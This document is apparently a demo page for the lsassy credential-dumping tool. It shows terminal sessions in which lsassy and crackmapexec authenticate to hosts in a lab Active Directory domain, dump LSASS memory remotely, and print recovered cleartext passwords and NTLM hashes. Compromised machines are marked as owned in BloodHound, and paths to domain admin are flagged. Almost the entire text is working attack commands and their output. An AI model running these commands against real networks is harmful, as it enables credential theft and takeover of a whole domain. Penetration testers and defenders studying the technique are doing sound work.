 ~ » lsassy adsec.local/jsnow:Winter_is_coming_\!@192.168.1.122
[+] Authenticated
[+] Process lsass.exe is being dumped
[+] LAPTOP01\Administrateur
[+] LAPTOP01\Administrateur S3cUr3d+
[+] ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f
[+] ADSEC\jsnow Winter_is_coming_!
[+] ADSEC.LOCAL\jsnow Winter_is_coming_!
[+] Deleted lsass dump
~ » sudo crackmapexec smb hosts.txt -d adsec.local -u jsnow -p Winter_is_coming_\! -M lsassy -o BLOODHOUND=True NEO4JPASS=bloodhound
SMB 192.168.1.123 445 ADMIN01 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:ADMIN01) (domain:adsec.local)
SMB 192.168.1.111 445 APP01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:APP01) (domain:adsec.local)
SMB 192.168.1.122 445 LAPTOP01 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:LAPTOP01) (domain:adsec.local)
SMB 192.168.1.101 445 DC01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC01) (domain:adsec.local)
SMB 192.168.1.121 445 DESKTOP01 [*] Windows 10.0 Build 17134 x64 (name:DESKTOP01) (domain:adsec.local) (signing:False)
SMB 192.168.1.123 445 ADMIN01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.123 445 ADMIN01 [+] Node ADMIN01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.123 445 ADMIN01 [*] Parsing dump file with lsassy
SMB 192.168.1.111 445 APP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.111 445 APP01 [+] Node APP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.111 445 APP01 [*] Parsing dump file with lsassy
SMB 192.168.1.101 445 DC01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.101 445 DC01 [+] Node DC01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.101 445 DC01 [*] Parsing dump file with lsassy
SMB 192.168.1.122 445 LAPTOP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.122 445 LAPTOP01 [+] Node LAPTOP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.122 445 LAPTOP01 [*] Parsing dump file with lsassy
SMB 192.168.1.121 445 DESKTOP01 [+] adsec.local\jsnow:Winter_is_coming_! (Pwn3d!)
LSASSY 192.168.1.121 445 DESKTOP01 [+] Node DESKTOP01.ADSEC.LOCAL successfully set as owned in BloodHound
LSASSY 192.168.1.121 445 DESKTOP01 [*] Parsing dump file with lsassy
LSASSY 192.168.1.121 445 DESKTOP01 ADSEC\Administrator [PATH TO DA]
LSASSY 192.168.1.123 445 ADMIN01 ADMIN01\install
LSASSY 192.168.1.123 445 ADMIN01 ADMIN01\install Desktop://Password
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f [PATH TO DA]
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC\jsnow Winter_is_coming_! [PATH TO DA]
LSASSY 192.168.1.122 445 LAPTOP01 LAPTOP01\Administrateur
LSASSY 192.168.1.122 445 LAPTOP01 LAPTOP01\Administrateur S3cUr3d+
LSASSY 192.168.1.122 445 LAPTOP01 ADSEC.LOCAL\jsnow Winter_is_coming_! [PATH TO DA]
LSASSY 192.168.1.111 445 APP01 ADSEC\jlannister
LSASSY 192.168.1.111 445 APP01 APP01\Administrator
LSASSY 192.168.1.101 445 DC01 ADSEC\jsnow 89db9cd74150fc8d8559c3c19768ca3f [PATH TO DA]